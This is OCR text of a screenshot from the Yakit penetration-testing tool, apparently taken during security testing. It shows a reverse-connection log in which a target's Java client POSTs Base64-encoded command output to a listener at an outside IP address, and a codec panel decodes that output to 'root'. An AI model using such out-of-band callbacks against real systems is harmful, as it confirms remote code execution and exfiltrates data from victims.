 ID Method URI RemoteAddr Datetime
- 5 POST /p/61e489/qLwi/ 124.64.19.118:50978 2023-01-21 23:13:08
POST /p/61e489/qLwi/ HTTP/1.1
Host: 43.140.198.45:8777
Accept: text/html, image/gif, image/jpeg
Connection: keep-alive
Content-Length: 21
Content-Type: application/json
User-Agent: Java/1.8.0_102
{"result":"cm9vdAo="}
+ 4 POST /p/61e489/qLwi
+ 3 POST /p/61e489/qLwi
Yakit
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
数据对比 Codec
MITM Web Fuzzer Codec
Codec-[1] +
Codec 当前类型：Base64 解码 立即执行
JWT解析与弱密码 Java 解码 编码 计算(HASH) Json处理 美化 模糊测试(标签同 Web Fuz
国密算法(sm4)对称加解密 AES对称加解密 CODEC 社区插件
1 cm9vdAo=
1 root
2